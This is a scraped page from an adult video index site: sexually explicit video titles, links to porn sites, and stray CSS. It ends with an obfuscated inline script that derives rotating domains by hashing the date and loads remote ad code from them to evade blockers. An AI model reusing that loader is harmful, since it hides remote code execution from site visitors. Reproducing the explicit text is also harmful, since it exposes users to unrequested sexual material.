                                              <a class="d-block position-relative stretched-link" href="/archives/286074/spankmonster-25-06-12-mia-river-super-hot-spinner-mia-river-legs-spread-wide-missionary-038-doggy-style-pounding-fill-her-up-reverse-cowgirl-creampie">
                                                <img class="img-fluid" src="https://latestpornvideo.com/wp-content/uploads/2025/06/85efe52e3b559edb218584137ab06d42.jpg" alt="SpankMonster 25 06 12 Mia River Super Hot Spinner Mia River Legs Spread Wide Missionary &#038; Doggy Style Pounding Fill Her Up Reverse Cowgirl Creampie" loading="lazy">
                                              </a>
                                            </div>
                                            <h6 class="font-size-1 font-weight-bold mb-0 product-title d-inline-block">
                                              <a href="/archives/286074/spankmonster-25-06-12-mia-river-super-hot-spinner-mia-river-legs-spread-wide-missionary-038-doggy-style-pounding-fill-her-up-reverse-cowgirl-creampie">SpankMonster 25 06 12 Mia...</a>
                                            </h6>
                                          </div>
                                      </div>
                                                                            <div class="col-md-3 col-lg-2 px-2">
                                          <div class="product mb-4">
                                            <div class="product-image mb-2">
                                              <a class="d-block position-relative stretched-link" href="/archives/286073/slip-it-in-37">
                                                <img class="img-fluid" src="https://latestpornvideo.com/wp-content/uploads/2025/06/9f4caa760af5df2f5653b40f12a2e802.jpg" alt="Slip It In 37" loading="lazy">
                                              </a>
                                            </div>
                                            <h6 class="font-size-1 font-weight-bold mb-0 product-title d-inline-block">
                                              <a href="/archives/286073/slip-it-in-37">Slip It In 37</a>
                                            </h6>
                                          </div>
                                      </div>
                                                                            <div class="col-md-3 col-lg-2 px-2">
                                          <div class="product mb-4">
                                            <div class="product-image mb-2">
                                              <a class="d-block position-relative stretched-link" href="/archives/286072/slip-it-in-37">
                                                <img class="img-fluid" src="https://latestpornvideo.com/wp-content/uploads/2025/06/9f4caa760af5df2f5653b40f12a2e802-1.jpg" alt="Slip It In 37" loading="lazy">
                                              </a>
                                            </div>
                                            <h6 class="font-size-1 font-weight-bold mb-0 product-title d-inline-block">
                                              <a href="/archives/286072/slip-it-in-37">Slip It In 37</a>
                                            </h6>
                                          </div>
                                      </div>
                                                                            <div class="col-md-3 col-lg-2 px-2">
                                          <div class="product mb-4">
                                            <div class="product-image mb-2">
                                              <a class="d-block position-relative stretched-link" href="/archives/286071/size-curious-brats-5">
                                                <img class="img-fluid" src="https://latestpornvideo.com/wp-content/uploads/2025/06/f4e05cc4744ac380469f44973a962119.jpg" alt="Size Curious Brats 5" loading="lazy">
                                              </a>
                                            </div>
                                            <h6 class="font-size-1 font-weight-bold mb-0 product-title d-inline-block">
                                              <a href="/archives/286071/size-curious-brats-5">Size Curious Brats 5</a>
                                            </h6>
                                          </div>
                                      </div>
                                                                            <div class="col-md-3 col-lg-2 px-2">
                                          <div class="product mb-4">
                                            <div class="product-image mb-2">
                                              <a class="d-block position-relative stretched-link" href="/archives/286070/size-curious-brats-5">
                                                <img class="img-fluid" src="https://latestpornvideo.com/wp-content/uploads/2025/06/f4e05cc4744ac380469f44973a962119-1.jpg" alt="Size Curious Brats 5" loading="lazy">
                                              </a>
                                            </div>
                                            <h6 class="font-size-1 font-weight-bold mb-0 product-title d-inline-block">
                                              <a href="/archives/286070/size-curious-brats-5">Size Curious Brats 5</a>
                                            </h6>
                                          </div>
                                      </div>
                                                                            <div class="col-md-3 col-lg-2 px-2">
                                          <div class="product mb-4">
                                            <div class="product-image mb-2">
                                              <a class="d-block position-relative stretched-link" href="/archives/286069/sinfulxxx-25-06-13-angie-lynx-shalina-devine-and-audrey-reid-xxx">
                                                <img class="img-fluid" src="https://latestpornvideo.com/wp-content/uploads/2025/06/3e2f77d904f3b0f750c5deb503037bcc-1.jpg" alt="SinfulXXX 25 06 13 Angie Lynx Shalina Devine And Audrey Reid XXX" loading="lazy">
                                              </a>
                                            </div>
                                            <h6 class="font-size-1 font-weight-bold mb-0 product-title d-inline-block">
                                              <a href="/archives/286069/sinfulxxx-25-06-13-angie-lynx-shalina-devine-and-audrey-reid-xxx">SinfulXXX 25 06 13 Angie...</a>
                                            </h6>
                                          </div>
                                      </div>
                                                                            <div class="col-md-3 col-lg-2 px-2">
                                          <div class="product mb-4">
                                            <div class="product-image mb-2">
                                              <a class="d-block position-relative stretched-link" href="/archives/286068/sinfulxxx-25-06-13-angie-lynx-shalina-devine-and-audrey-reid-xxx">
                                                <img class="img-fluid" src="https://latestpornvideo.com/wp-content/uploads/2025/06/3e2f77d904f3b0f750c5deb503037bcc.jpg" alt="SinfulXXX 25 06 13 Angie Lynx Shalina Devine And Audrey Reid XXX" loading="lazy">
                                              </a>
                                            </div>
                                            <h6 class="font-size-1 font-weight-bold mb-0 product-title d-inline-block">
                                              <a href="/archives/286068/sinfulxxx-25-06-13-angie-lynx-shalina-devine-and-audrey-reid-xxx">SinfulXXX 25 06 13 Angie...</a>
                                            </h6>
                                          </div>
                                      </div>
                                                                            <div class="col-md-3 col-lg-2 px-2">
                                          <div class="product mb-4">
                                            <div class="product-image mb-2">
                                              <a class="d-block position-relative stretched-link" href="/archives/286067/sinfulxxx-25-06-13-angie-lynx-shalina-devine-and-audrey-reid-orgy-on-my-mind-part-1">
                                                <img class="img-fluid" src="https://latestpornvideo.com/wp-content/uploads/2025/06/610578892_image_midi_9-1.jpg" alt="SinfulXXX 25 06 13 Angie Lynx Shalina Devine And Audrey Reid Orgy on my Mind, part 1" loading="lazy">
                                              </a>
                                            </div>
                                            <h6 class="font-size-1 font-weight-bold mb-0 product-title d-inline-block">
                                              <a href="/archives/286067/sinfulxxx-25-06-13-angie-lynx-shalina-devine-and-audrey-reid-orgy-on-my-mind-part-1">SinfulXXX 25 06 13 Angie...</a>
                                            </h6>
                                          </div>
                                      </div>
                                                                        </div>
                              </div>
                          </div>
                      </div>
                  </section>
              </div>
          </div>
      </div>
  </div>

</main><!--
<div class="container-fluid pb-5" style="background-color:#131722;">
    <div class="row">
      <div class="col-12 col-lg-6">
          <div class="content_banner text-center mt-5">
              <a href="#" target="_blank"><img src="//javoat.com/img/ads/300x250.jpg"></a>
          </div> 
      </div>   
      <div class="col-12 col-lg-6">
          <div class="content_banner text-center mt-5">
              <a href="#" target="_blank"><img src="//javoat.com/img/ads/300x250.jpg"></a>
          </div>
      </div>
    </div>
</div>
-->
<!--
<div class="toast show banner-ad-bottom-fixed">
  <div class="toast-header d-flex justify-content-center">
    <button type="button" class="btn-close" data-bs-dismiss="toast"><i class="fas fa-window-close"></i></button>
  </div>
  <div class="toast-body">
    <a href="#" target="_blank"><img src="//javoat.com/img/ads/300x250.jpg"></a>
  </div>
</div>
-->
<footer class="">
    <div class="bg-gray-4000">
        <div class="container px-md-5">
            <div class="d-flex flex-wrap align-items-center pt-6 pb-3d border-bottom mb-7 border-gray-4100">
                <a href="/" class="mb-4 mb-md-0 mr-auto">
                  <img src="//javoat.com/img/logo2.png" alt="logo">
                </a>
            </div>
            <div class="row pb-5">
                <div class="col-md mb-5 mb-md-0">
                  <ul class="column-count-1 v2 list-unstyled mb-0">
                        			<li class="py-1d"><a class="h-g-white" href="//pornfew.com" target="_blank" rel="nofollow">Free Porn</a></li>	
      	  					<li class="py-1d"><a class="h-g-white" href="//pornleg.com" target="_blank" rel="nofollow">Amateur Porn Cams</a></li>	
      	  					<li class="py-1d"><a class="h-g-white" href="//bokepnod.com" target="_blank" rel="nofollow">Bokep Lokal Viral</a></li>	
      	  					<li class="py-1d"><a class="h-g-white" href="//pornhem.com" target="_blank" rel="nofollow">Free Leaked ASMR</a></li>	
      	  					<li class="py-1d"><a class="h-g-white" href="//pornwas.com" target="_blank" rel="nofollow">Exclusive Premium Cams</a></li>	
      	  		                  </ul>
                </div>
            </div>
        </div>
    </div>
    <div class="bg-gray-4300">
        <div class="container px-md-5">
            <div class="text-center d-md-flex flex-wrap align-items-center py-3">
                <div class="font-size-15 text-gray-1300 mb-2">
                  Watch day Porn at JAVOAT.COM. Disclaimer: This site does not store any VIDEOS on its server. We only index and link to content provided by other sites.
                </div>
                <div class="font-size-13 text-gray-1300 mb-2 mb-md-0">Copyright © 2026, JAVOAT. All Rights Reserved</div>
            </div>
        </div>
    </div>
</footer>

<script src="//javoat.com/js/jquery.min.js"></script>
<script src="//javoat.com/js/jquery-migrate.min.js"></script>
<script src="//javoat.com/js/bootstrap.bundle.min.js"></script>
<script src="//javoat.com/js/hs-header.min.js"></script>
<script src="//javoat.com/js/hs-unfold.min.js"></script>
<script src="//javoat.com/js/hs-mega-menu.min.js"></script>
<script src="//javoat.com/js/hs.core.js"></script>
<script>
    $(document).on('ready', function () {
        // initialization of header
        var header = new HSHeader($('#header')).init();

        // initialization of mega menu
        var megaMenu = new HSMegaMenu($('.js-mega-menu'), {
            desktop: {
                position: 'left'
            }
        }).init();

        // initialization of unfold
        var unfold = new HSUnfold('.js-hs-unfold-invoker').init();
    });
</script>

<script>
  var BASE_URL = "//javoat.com/";
</script>
<script src="//javoat.com/js/video.js"></script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Q15GSLQMJZ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-Q15GSLQMJZ');
</script>

<script data-cfasync='false'>function R(K,h){var O=X();return R=function(p,E){p=p-0x87;var Z=O[p];return Z;},R(K,h);}(function(K,h){var Xo=R,O=K();while(!![]){try{var p=parseInt(Xo(0xac))/0x1*(-parseInt(Xo(0x90))/0x2)+parseInt(Xo(0xa5))/0x3*(-parseInt(Xo(0x8d))/0x4)+parseInt(Xo(0xb5))/0x5*(-parseInt(Xo(0x93))/0x6)+parseInt(Xo(0x89))/0x7+-parseInt(Xo(0xa1))/0x8+parseInt(Xo(0xa7))/0x9*(parseInt(Xo(0xb2))/0xa)+parseInt(Xo(0x95))/0xb*(parseInt(Xo(0x9f))/0xc);if(p===h)break;else O['push'](O['shift']());}catch(E){O['push'](O['shift']());}}}(X,0x33565),(function(){var XG=R;function K(){var Xe=R,h=362169,O='a3klsam',p='a',E='db',Z=Xe(0xad),S=Xe(0xb6),o=Xe(0xb0),e='cs',D='k',c='pro',u='xy',Q='su',G=Xe(0x9a),j='se',C='cr',z='et',w='sta',Y='tic',g='adMa',V='nager',A=p+E+Z+S+o,s=p+E+Z+S+e,W=p+E+Z+D+'-'+c+u+'-'+Q+G+'-'+j+C+z,L='/'+w+Y+'/'+g+V+Xe(0x9c),T=A,t=s,I=W,N=null,r=null,n=new Date()[Xe(0x94)]()[Xe(0x8c)]('T')[0x0][Xe(0xa3)](/-/ig,'.')['substring'](0x2),q=function(F){var Xa=Xe,f=Xa(0xa4);function v(XK){var XD=Xa,Xh,XO='';for(Xh=0x0;Xh<=0x3;Xh++)XO+=f[XD(0x88)](XK>>Xh*0x8+0x4&0xf)+f[XD(0x88)](XK>>Xh*0x8&0xf);return XO;}function U(XK,Xh){var XO=(XK&0xffff)+(Xh&0xffff),Xp=(XK>>0x10)+(Xh>>0x10)+(XO>>0x10);return Xp<<0x10|XO&0xffff;}function m(XK,Xh){return XK<<Xh|XK>>>0x20-Xh;}function l(XK,Xh,XO,Xp,XE,XZ){return U(m(U(U(Xh,XK),U(Xp,XZ)),XE),XO);}function B(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&XO|~Xh&Xp,XK,Xh,XE,XZ,XS);}function y(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&Xp|XO&~Xp,XK,Xh,XE,XZ,XS);}function H(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh^XO^Xp,XK,Xh,XE,XZ,XS);}function X0(XK,Xh,XO,Xp,XE,XZ,XS){return l(XO^(Xh|~Xp),XK,Xh,XE,XZ,XS);}function X1(XK){var Xc=Xa,Xh,XO=(XK[Xc(0x9b)]+0x8>>0x6)+0x1,Xp=new Array(XO*0x10);for(Xh=0x0;Xh<XO*0x10;Xh++)Xp[Xh]=0x0;for(Xh=0x0;Xh<XK[Xc(0x9b)];Xh++)Xp[Xh>>0x2]|=XK[Xc(0x8b)](Xh)<<Xh%0x4*0x8;return Xp[Xh>>0x2]|=0x80<<Xh%0x4*0x8,Xp[XO*0x10-0x2]=XK[Xc(0x9b)]*0x8,Xp;}var X2,X3=X1(F),X4=0x67452301,X5=-0x10325477,X6=-0x67452302,X7=0x10325476,X8,X9,XX,XR;for(X2=0x0;X2<X3[Xa(0x9b)];X2+=0x10){X8=X4,X9=X5,XX=X6,XR=X7,X4=B(X4,X5,X6,X7,X3[X2+0x0],0x7,-0x28955b88),X7=B(X7,X4,X5,X6,X3[X2+0x1],0xc,-0x173848aa),X6=B(X6,X7,X4,X5,X3[X2+0x2],0x11,0x242070db),X5=B(X5,X6,X7,X4,X3[X2+0x3],0x16,-0x3e423112),X4=B(X4,X5,X6,X7,X3[X2+0x4],0x7,-0xa83f051),X7=B(X7,X4,X5,X6,X3[X2+0x5],0xc,0x4787c62a),X6=B(X6,X7,X4,X5,X3[X2+0x6],0x11,-0x57cfb9ed),X5=B(X5,X6,X7,X4,X3[X2+0x7],0x16,-0x2b96aff),X4=B(X4,X5,X6,X7,X3[X2+0x8],0x7,0x698098d8),X7=B(X7,X4,X5,X6,X3[X2+0x9],0xc,-0x74bb0851),X6=B(X6,X7,X4,X5,X3[X2+0xa],0x11,-0xa44f),X5=B(X5,X6,X7,X4,X3[X2+0xb],0x16,-0x76a32842),X4=B(X4,X5,X6,X7,X3[X2+0xc],0x7,0x6b901122),X7=B(X7,X4,X5,X6,X3[X2+0xd],0xc,-0x2678e6d),X6=B(X6,X7,X4,X5,X3[X2+0xe],0x11,-0x5986bc72),X5=B(X5,X6,X7,X4,X3[X2+0xf],0x16,0x49b40821),X4=y(X4,X5,X6,X7,X3[X2+0x1],0x5,-0x9e1da9e),X7=y(X7,X4,X5,X6,X3[X2+0x6],0x9,-0x3fbf4cc0),X6=y(X6,X7,X4,X5,X3[X2+0xb],0xe,0x265e5a51),X5=y(X5,X6,X7,X4,X3[X2+0x0],0x14,-0x16493856),X4=y(X4,X5,X6,X7,X3[X2+0x5],0x5,-0x29d0efa3),X7=y(X7,X4,X5,X6,X3[X2+0xa],0x9,0x2441453),X6=y(X6,X7,X4,X5,X3[X2+0xf],0xe,-0x275e197f),X5=y(X5,X6,X7,X4,X3[X2+0x4],0x14,-0x182c0438),X4=y(X4,X5,X6,X7,X3[X2+0x9],0x5,0x21e1cde6),X7=y(X7,X4,X5,X6,X3[X2+0xe],0x9,-0x3cc8f82a),X6=y(X6,X7,X4,X5,X3[X2+0x3],0xe,-0xb2af279),X5=y(X5,X6,X7,X4,X3[X2+0x8],0x14,0x455a14ed),X4=y(X4,X5,X6,X7,X3[X2+0xd],0x5,-0x561c16fb),X7=y(X7,X4,X5,X6,X3[X2+0x2],0x9,-0x3105c08),X6=y(X6,X7,X4,X5,X3[X2+0x7],0xe,0x676f02d9),X5=y(X5,X6,X7,X4,X3[X2+0xc],0x14,-0x72d5b376),X4=H(X4,X5,X6,X7,X3[X2+0x5],0x4,-0x5c6be),X7=H(X7,X4,X5,X6,X3[X2+0x8],0xb,-0x788e097f),X6=H(X6,X7,X4,X5,X3[X2+0xb],0x10,0x6d9d6122),X5=H(X5,X6,X7,X4,X3[X2+0xe],0x17,-0x21ac7f4),X4=H(X4,X5,X6,X7,X3[X2+0x1],0x4,-0x5b4115bc),X7=H(X7,X4,X5,X6,X3[X2+0x4],0xb,0x4bdecfa9),X6=H(X6,X7,X4,X5,X3[X2+0x7],0x10,-0x944b4a0),X5=H(X5,X6,X7,X4,X3[X2+0xa],0x17,-0x41404390),X4=H(X4,X5,X6,X7,X3[X2+0xd],0x4,0x289b7ec6),X7=H(X7,X4,X5,X6,X3[X2+0x0],0xb,-0x155ed806),X6=H(X6,X7,X4,X5,X3[X2+0x3],0x10,-0x2b10cf7b),X5=H(X5,X6,X7,X4,X3[X2+0x6],0x17,0x4881d05),X4=H(X4,X5,X6,X7,X3[X2+0x9],0x4,-0x262b2fc7),X7=H(X7,X4,X5,X6,X3[X2+0xc],0xb,-0x1924661b),X6=H(X6,X7,X4,X5,X3[X2+0xf],0x10,0x1fa27cf8),X5=H(X5,X6,X7,X4,X3[X2+0x2],0x17,-0x3b53a99b),X4=X0(X4,X5,X6,X7,X3[X2+0x0],0x6,-0xbd6ddbc),X7=X0(X7,X4,X5,X6,X3[X2+0x7],0xa,0x432aff97),X6=X0(X6,X7,X4,X5,X3[X2+0xe],0xf,-0x546bdc59),X5=X0(X5,X6,X7,X4,X3[X2+0x5],0x15,-0x36c5fc7),X4=X0(X4,X5,X6,X7,X3[X2+0xc],0x6,0x655b59c3),X7=X0(X7,X4,X5,X6,X3[X2+0x3],0xa,-0x70f3336e),X6=X0(X6,X7,X4,X5,X3[X2+0xa],0xf,-0x100b83),X5=X0(X5,X6,X7,X4,X3[X2+0x1],0x15,-0x7a7ba22f),X4=X0(X4,X5,X6,X7,X3[X2+0x8],0x6,0x6fa87e4f),X7=X0(X7,X4,X5,X6,X3[X2+0xf],0xa,-0x1d31920),X6=X0(X6,X7,X4,X5,X3[X2+0x6],0xf,-0x5cfebcec),X5=X0(X5,X6,X7,X4,X3[X2+0xd],0x15,0x4e0811a1),X4=X0(X4,X5,X6,X7,X3[X2+0x4],0x6,-0x8ac817e),X7=X0(X7,X4,X5,X6,X3[X2+0xb],0xa,-0x42c50dcb),X6=X0(X6,X7,X4,X5,X3[X2+0x2],0xf,0x2ad7d2bb),X5=X0(X5,X6,X7,X4,X3[X2+0x9],0x15,-0x14792c6f),X4=U(X4,X8),X5=U(X5,X9),X6=U(X6,XX),X7=U(X7,XR);}return v(X4)+v(X5)+v(X6)+v(X7);},M=function(F){return r+'/'+q(n+':'+T+':'+F);},P=function(){var Xu=Xe;return r+'/'+q(n+':'+t+Xu(0xae));},J=document[Xe(0xa6)](Xe(0xaf));Xe(0xa8)in J?(L=L[Xe(0xa3)]('.js',Xe(0x9d)),J[Xe(0x91)]='module'):(L=L[Xe(0xa3)](Xe(0x9c),Xe(0xb4)),J[Xe(0xb3)]=!![]),N=q(n+':'+I+':domain')[Xe(0xa9)](0x0,0xa)+Xe(0x8a),r=Xe(0x92)+q(N+':'+I)[Xe(0xa9)](0x0,0xa)+'.'+N,J[Xe(0x96)]=M(L)+Xe(0x9c),J[Xe(0x87)]=function(){window[O]['ph'](M,P,N,n,q),window[O]['init'](h);},J[Xe(0xa2)]=function(){var XQ=Xe,F=document[XQ(0xa6)](XQ(0xaf));F['src']=XQ(0x98),F[XQ(0x99)](XQ(0xa0),h),F[XQ(0xb1)]='async',document[XQ(0x97)][XQ(0xab)](F);},document[Xe(0x97)][Xe(0xab)](J);}document['readyState']===XG(0xaa)||document[XG(0x9e)]===XG(0x8f)||document[XG(0x9e)]==='interactive'?K():window[XG(0xb7)](XG(0x8e),K);}()));function X(){var Xj=['addEventListener','onload','charAt','509117wxBMdt','.com','charCodeAt','split','988kZiivS','DOMContentLoaded','loaded','533092QTEErr','type','https://','6ebXQfY','toISOString','22mCPLjO','src','head','https://js.wpadmngr.com/static/adManager.js','setAttribute','per','length','.js','.m.js','readyState','2551668jffYEE','data-admpid','827096TNEEsf','onerror','replace','0123456789abcdef','909NkPXPt','createElement','2259297cinAzF','noModule','substring','complete','appendChild','1VjIbCB','loc',':tags','script','cks','async','10xNKiRu','defer','.l.js','469955xpTljk','ksu'];X=function(){return Xj;};return X();}</script>

<div class="hs-unfold-overlay" style="display: none;"></div>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"67f5354682534c0ba77aa7cf34ba887d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://javoat.com/get_link.php
body_size: 68
content:
https://filemoon.sx/e/0poyutu5wt1s

--- FILE ---
content_type: text/css
request_url: http://javoat.com/css/theme.css
body_size: 71986
content:
@charset "UTF-8";/*!* Bootstrap v4.4.1 (https://getbootstrap.com/)
* Copyright 2011-2019 The Bootstrap Authors
* Copyright 2011-2019 Twitter, Inc.
* Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)*/:root{--blue: #377dff;--indigo: #2d1582;--purple: #6f42c1;--pink: #e83e8c;--red: #de4437;--orange: #fd7e14;--yellow: #f5ca99;--green: #28a745;--teal: #00c9a7;--cyan: #24baef;--white: #fff;--gray: #8c98a4;--gray-dark: #495057;--primary: #24baef;--secondary: #495057;--success: #00c9a7;--info: #24baef;--warning: #f5ca99;--danger: #de4437;--light: #f7faff;--dark: #19272e;--indigo: #2d1582;--white: #fff;--navy: #21325b;--breakpoint-xs: 0;--breakpoint-sm: 576px;--breakpoint-md: 768px;--breakpoint-lg: 992px;--breakpoint-xl: 1200px;--breakpoint-wd: 1480px;--font-family-sans-serif: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";--font-family-monospace: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace}*,*::before,*::after{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:transparent}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:open sans,sans-serif;font-size:.937rem;font-weight:400;line-height:1.5;color:#19272e;text-align:left;background-color:#fff}[tabindex="-1"]:focus:not(:focus-visible){outline:0!important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[title],abbr[data-original-title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;border-bottom:0;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}address{margin-bottom:1rem;font-style:normal;line-height:inherit}ol,ul,dl{margin-top:0;margin-bottom:1rem}ol ol,ul ul,ol ul,ul ol{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#24baef;text-decoration:none;background-color:transparent}a:hover{color:#0e8cb9;text-decoration:none}a:not([href]){color:inherit;text-decoration:none}a:not([href]):hover{color:inherit;text-decoration:none}pre,code,kbd,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,liberation mono,courier new,monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto}figure{margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg{overflow:hidden;vertical-align:middle}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#8c98a4;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}input,button,select,optgroup,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}select{word-wrap:normal}button,[type=button],[type=reset],[type=submit]{-webkit-appearance:button}button:not(:disabled),[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled){cursor:pointer}button::-moz-focus-inner,[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner{padding:0;border-style:none}input[type=radio],input[type=checkbox]{box-sizing:border-box;padding:0}input[type=date],input[type=time],input[type=datetime-local],input[type=month]{-webkit-appearance:listbox}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}@media(max-width:1200px){legend{font-size:calc(1.275rem + 0.3vw)}}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none!important}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{margin-bottom:.5rem;font-weight:700;line-height:1.4;color:#19272e}h1,.h1{font-size:2.3425rem}@media(max-width:1200px){h1,.h1{font-size:calc(1.35925rem + 1.311vw)}}h2,.h2{font-size:1.75688rem}@media(max-width:1200px){h2,.h2{font-size:calc(1.30069rem + 0.60825vw)}}h3,.h3{font-size:1.22981rem}h4,.h4{font-size:1.05412rem}h5,.h5{font-size:.937rem}h6,.h6{font-size:.81988rem}.lead{font-size:1.17125rem;font-weight:400}.display-1{font-size:6rem;font-weight:700;line-height:1.2}@media(max-width:1200px){.display-1{font-size:calc(1.725rem + 5.7vw)}}.display-2{font-size:5.5rem;font-weight:700;line-height:1.2}@media(max-width:1200px){.display-2{font-size:calc(1.675rem + 5.1vw)}}.display-3{font-size:4.5rem;font-weight:700;line-height:1.2}@media(max-width:1200px){.display-3{font-size:calc(1.575rem + 3.9vw)}}.display-4{font-size:3.5rem;font-weight:700;line-height:1.2}@media(max-width:1200px){.display-4{font-size:calc(1.475rem + 2.7vw)}}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:.0625rem solid #d0d0d2}small,.small{font-size:80%;font-weight:400}mark,.mark{padding:.2em;background-color:#fcf8e3}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:.937rem}.blockquote-footer{display:block;font-size:80%;color:#8c98a4}.blockquote-footer::before{content:"\2014\00A0"}.img-fluid{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:.0625rem solid #d0d0d2;border-radius:.3125rem;max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:#8c98a4}code{font-size:87.5%;color:#e83e8c;word-wrap:break-word}a>code{color:inherit}kbd{padding:.2rem .4rem;font-size:87.5%;color:#fff;background-color:#19272e;border-radius:.25rem}kbd kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;font-size:87.5%;color:#19272e}pre code{font-size:inherit;color:inherit;word-break:normal}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media(min-width:576px){.container{max-width:540px}}@media(min-width:768px){.container{max-width:720px}}@media(min-width:992px){.container{max-width:960px}}@media(min-width:1200px){.container{max-width:1200px}}@media(min-width:1480px){.container{max-width:1430px}}.container-fluid,.container-sm,.container-md,.container-lg,.container-xl,.container-wd{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media(min-width:576px){.container,.container-sm{max-width:540px}}@media(min-width:768px){.container,.container-sm,.container-md{max-width:720px}}@media(min-width:992px){.container,.container-sm,.container-md,.container-lg{max-width:960px}}@media(min-width:1200px){.container,.container-sm,.container-md,.container-lg,.container-xl{max-width:1200px}}@media(min-width:1480px){.container,.container-sm,.container-md,.container-lg,.container-xl,.container-wd{max-width:1430px}}.row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col,.col-auto,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm,.col-sm-auto,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md,.col-md-auto,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg,.col-lg-auto,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl,.col-xl-auto,.col-wd-1,.col-wd-2,.col-wd-3,.col-wd-4,.col-wd-5,.col-wd-6,.col-wd-7,.col-wd-8,.col-wd-9,.col-wd-10,.col-wd-11,.col-wd-12,.col-wd,.col-wd-auto{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.row-cols-1>*{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.row-cols-2>*{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.row-cols-3>*{-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.row-cols-4>*{-ms-flex:0 0 25%;flex:0 0 